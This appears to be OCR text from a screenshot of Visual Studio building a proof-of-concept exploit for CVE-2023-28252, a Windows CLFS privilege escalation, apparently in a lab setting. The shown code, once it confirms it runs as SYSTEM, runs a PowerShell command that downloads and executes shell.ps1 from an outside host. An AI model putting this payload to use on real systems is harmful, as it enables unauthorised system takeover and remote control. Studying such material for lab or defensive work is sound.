 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search clfs_eop Sign
Debug x64 Local Windows Debugger
Toolbox
clfs_eop.cpp
clfs_eop (Global Scope) to_trigger()
if (GetUserName((TCHAR*)username, &size)) {
std::wcout << "ACTUAL USER=" << username << std::endl;
}
else {
std::cerr << "Error: " << GetLastError() << std::endl;
}
if (strcmp(username, "SYSTEM") == 0){
printf("WE ARE SYSTEM\n");
system("powershell IEX(New-Object Net.Webclient).downloadString('http://10.10.14.142:8000/shell.ps1')");
}
else {
printf("NOT SYSTEM\n");
68 % 0 6 Ln: 1493 Ch: 105 Col: 114 TABS LF
Output
Show output from: Build
Rebuild started at 11:00 AM...
1>------ Rebuild All started: Project: clfs_eop, Configuration: Debug x64 ------
1>clfs_eop.cpp
1>C:\Users\cyphe\Downloads\CVE-2023-28252-master\CVE-2023-28252-master\clfs_eop\clfs_eop.cpp(617,9): warn
1>C:\Users\cyphe\Downloads\CVE-2023-28252-master\CVE-2023-28252-master\clfs_eop\clfs_eop.cpp(1449,11): wa
1>C:\Users\cyphe\Downloads\CVE-2023-28252-master\CVE-2023-28252-master\clfs_eop\clfs_eop.cpp(1465,4): war
1>C:\Users\cyphe\Downloads\CVE-2023-28252-master\CVE-2023-28252-master\clfs_eop\clfs_eop.cpp(1471,4): war
1>clfs_eop.vcxproj -> C:\Users\cyphe\Downloads\CVE-2023-28252-master\CVE-2023-28252-master\x64\Debug\clfs
1>Done building project "clfs_eop.vcxproj".
========== Rebuild All: 1 succeeded, 0 failed, 0 skipped ==========
========== Rebuild completed at 11:00 AM and took 02.006 seconds ==========
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'clfs_eop' (1 of 1 project)
clfs_eop
References
External Dependencies
Header Files
Resource Files
Source Files
clfs_eop.cpp